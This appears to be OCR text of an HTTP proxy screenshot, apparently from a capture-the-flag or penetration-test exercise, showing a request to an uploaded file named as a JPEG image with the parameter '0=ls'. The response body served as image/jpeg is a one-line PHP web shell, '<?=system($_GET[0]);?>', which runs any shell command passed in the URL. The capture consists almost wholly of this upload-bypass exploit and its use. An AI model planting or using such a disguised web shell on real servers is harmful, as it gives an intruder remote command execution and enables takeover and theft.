 Request
Raw Params Headers Hex
GET /adminpic/aa152075260344.jpg?0=ls HTTP/1.1
Host: 47.97.221.96:23333
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:58.0)
Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=upl9itu93ntflv34u9fv8jkh83
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Mar 2018 07:24:09 GMT
Server: Apache/2.4.7 (Ubuntu)
Last-Modified: Sun, 11 Mar 2018 07:16:43 GMT
ETag: "16-5671dcebd5bf9"
Accept-Ranges: bytes
Content-Length: 22
Connection: close
Content-Type: image/jpeg
<?=system($_GET[0]);?>